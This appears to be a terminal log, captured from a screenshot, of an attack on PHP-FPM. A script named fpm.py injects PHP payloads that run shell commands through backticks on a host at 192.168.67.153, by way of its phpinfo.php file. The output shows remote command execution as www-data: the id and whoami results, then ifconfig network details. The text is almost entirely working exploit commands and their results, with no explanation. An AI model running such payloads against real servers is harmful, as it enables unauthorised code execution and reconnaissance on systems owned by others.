 C:\Users\Tomas\Desktop
λ python fpm.py -c "<?php echo `id`;exit;?>" 192.168.67.153 /var/www/html/phpinfo.php
Content-type: text/html; charset=UTF-8
uid=33(www-data) gid=33(www-data) groups=33(www-data)
C:\Users\Tomas\Desktop
λ python fpm.py -c "<?php echo `whoami`;exit;?>" 192.168.67.153 /var/www/html/phpinfo.php
Content-type: text/html; charset=UTF-8
www-data
C:\Users\Tomas\Desktop
λ python fpm.py -c "<?php echo `ifconfig`;exit;?>" 192.168.67.153 /var/www/html/phpinfo.php
Content-type: text/html; charset=UTF-8
br-16ce07301a6f: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.26.0.1  netmask 255.255.0.0  broadcast 172.26.255.255
ether 02:42:ea:19:e1:1b  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
br-1b07c4eeebb0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.21.0.1  netmask 255.255.0.0  broadcast 172.21.255.255
ether 02:42:13:72:4a:da  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
br-1b9fcc0d1711: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.24.0.1  netmask 255.255.0.0  broadcast 172.24.255.255
ether 02:42:04:41:6b:9c  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
br-2d68bae3f519: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.23.0.1  netmask 255.255.0.0  broadcast 172.23.255.255